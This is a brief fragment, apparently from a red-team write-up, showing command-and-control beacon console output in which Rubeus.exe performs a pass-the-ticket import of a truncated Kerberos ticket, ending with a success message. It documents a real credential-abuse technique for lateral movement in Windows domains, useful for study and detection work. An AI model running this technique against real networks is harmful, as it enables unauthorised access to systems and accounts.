 [*] Tasked beacon to run: Rubeus.exe ptt /ticket:
doIEyDCCBMSgAwIBBaEDAgEWooID3jCCA9phggPWMIID0qADAgEFoQobCEhBQ0suQ09Noh0wG6A
[+] host called home, sent: 1694 bytes
[+] received output:
Rubeus
v1.6.4
[*] Action: Import Ticket
[+] Ticket successfully imported!